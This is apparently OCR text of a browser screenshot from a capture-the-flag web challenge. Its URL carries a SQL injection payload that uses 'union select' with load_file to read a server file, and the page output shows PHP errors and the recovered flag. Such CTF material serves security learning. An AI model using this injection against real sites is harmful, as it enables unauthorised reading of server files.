 User
不安全
c24dd2f5-efbc-44ea-817f-f9d56ababef8.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,load_file("/var/www/ht...
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in
/var/www/html/view.php on line 67
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
<html lang="ko">
<head> ... </head>
<body>
<br>
<b>Notice</b>
": unserialize(): Error at offset 0 of 1 bytes in "
<b>/var/www/html/view.php</b>
" on line "
<b>31</b>
<br>
<div class="container">
<table class="table">
<tbody>
<tr> ... </tr>
<tr>
... <td> == $0
<!--?php
$flag = "flag{de495327-8e7a-482f-acc6-28acff493bc4}";
exit(0);
</td-->
</td>
<td> ... </td>
<td>
<br>
<b>Notice</b>
": Trying to get property of non-object in "
<b>/var/www/html/view.php</b>
" on line "
<b>56</b>
<br>
样式 已计算 布局
筛选器
element.style {
}
.table td, .table th
padding: .75rem
vertical-align:
border-top: 1px
}
*, ::after, ::before
box-sizing: borde
}
td {
display: table-ce
vertical-align:
}
继承自 table.table
table {
border-collapse:
}
table {
border-collapse:
text-indent: init
border-spacing:
}
继承自 body